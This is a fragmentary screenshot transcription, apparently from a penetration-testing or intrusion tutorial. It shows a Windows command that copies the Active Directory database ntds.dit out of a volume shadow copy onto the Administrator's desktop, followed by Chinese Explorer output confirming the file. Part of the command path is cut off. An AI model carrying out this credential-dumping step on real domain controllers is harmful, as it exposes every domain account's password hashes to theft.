 C:\Users\Administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows
istrator\Desktop\ntds\ntds.dit
已复制         1 个文件。
ntds
ntds
搜索"ntds"
收藏夹
名称
修改日期
类型
大小
下载
ntds.dit
2022/9/22 14:43
DIT 文件
20,496 KB
桌面